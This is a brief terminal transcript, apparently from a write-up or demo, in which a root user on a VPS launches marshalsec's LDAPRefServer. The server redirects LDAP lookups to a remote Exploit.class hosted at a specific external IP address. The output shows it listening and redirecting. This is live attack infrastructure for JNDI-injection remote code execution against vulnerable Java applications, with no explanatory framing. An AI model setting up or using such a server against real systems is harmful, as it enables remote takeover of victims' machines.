 [root@vultr ~]# cd marshalsec/target
[root@vultr target]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://139.180.208.54:1111/#Exploit 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http://139.180.208.54:1111/Exploit.class